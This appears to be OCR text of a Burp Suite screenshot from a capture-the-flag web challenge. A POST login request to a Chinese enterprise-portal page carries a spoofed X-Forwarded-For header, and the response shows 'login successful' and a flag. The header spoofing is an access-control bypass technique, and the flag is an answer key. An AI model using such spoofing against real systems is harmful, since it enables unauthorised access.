 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < ▼ > ▼ Target: http://47
Request
Pretty Raw Hex \n
POST / HTTP/1.1
Host : 47.105.113.86:40001
X-Forwarded-For :2.2.2.1
Content-Length : 21
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin : http://47.105.113.86:40001
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.88 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Referer : http://47.105.113.86:40001/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
username =1&password =1
Response
Pretty Raw Hex Render \n
</div>
20 <div class="container ">
21 <div class="header ">
22 <h1>
企业门户登录系统
</h1>
23 <p>
欢迎使用企业门户系统
</p>
24 </div>
25 <div class="content ">
26 <form class="login-form " method="post " action="">
27 <div class="form-group ">
28 <label for="username ">
用户名
</label>
29 <input type="text " id="username " name="username " required>
30 </div>
31 <div class="form-group ">
32 <label for="password ">
密码
</label>
33 <input type="password " id="password " name="password " required>
34 </div>
35 <button type="submit " class="login-btn ">
登录
</button>
36 </form>
37 <div class="success ">
<h2>
登录成功!
</h2>
<p>
flag{flag{4qyhbrxx1xk7}
38 }
</p>
</div>
</div>
39 <div class="footer ">
40 <p>
□ 2024 企业门户系统 | 技术支持
</p>
41 </div>
42 </div>